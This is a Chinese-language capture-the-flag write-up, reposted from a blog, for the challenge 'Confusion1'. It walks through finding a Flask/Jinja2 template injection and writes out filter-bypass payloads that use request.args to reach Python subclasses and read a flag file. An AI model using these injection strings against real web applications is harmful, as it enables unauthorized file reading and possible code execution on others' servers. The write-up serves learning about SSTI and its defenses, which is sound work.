- 进入页面

- index.php页面查看了源码,没有什么发现

- 进入Login.php页面 返回404???



- 查看一下源码

- 从这里看可能是个SSTI模板注入

- 这里推荐个初学者的SSTI文章SSTI

y

- 确定是SSTI模板注入

- 按照正常的注入流程



{ {''.__class__.__mro__}} - 页面返回的是 从这里来看应该是存在一个过滤

- 想到做过的SSTI题目的绕过方式 shrine用的是

url_for函数 尝试一下 { {url_for.__globals__}}

{ {get_flashed_messages.__globals__}}结局一样 得得得!!! 又是没涉及到的新知识- 明天整理一下SSTI学过的知识 现在去看wp了

- wp涉及到了一个新的绕过姿势request.args

- 第一步:

{ {''[request.args.a][request.args.b][2][request.args.c]()}}?a=__class__&b=__mro__&c=__subclasses__ - 有file类 可以读取

- 第二步:

{ {''[request.args.a][request.args.b][2][request.args.c]()[40]("/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt")[request.args.d]}}?a=__class__&b=__mro__&c=__subclasses__&d=read()

攻防世界 Confusion1

猜你喜欢

转载自blog.csdn.net/CyhDl666/article/details/114111168

今日推荐

周排行